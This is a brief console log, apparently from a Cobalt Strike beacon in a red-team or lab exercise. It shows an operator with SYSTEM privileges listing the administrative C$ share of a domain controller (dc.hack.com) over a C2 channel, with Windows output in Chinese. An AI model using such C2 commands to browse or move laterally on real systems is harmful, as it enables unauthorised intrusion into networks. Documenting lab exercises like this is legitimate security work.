 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 4A35-60F8
\\dc.hack.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2022/03/30  16:37    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2022/03/30  16:37    <DIR>          Users
2022/07/12  15:05    <DIR>          Windows
0 个文件              0 字节
5 个目录 14,864,642,048 可用字节
[PC-2008] SYSTEM */2384
beacon>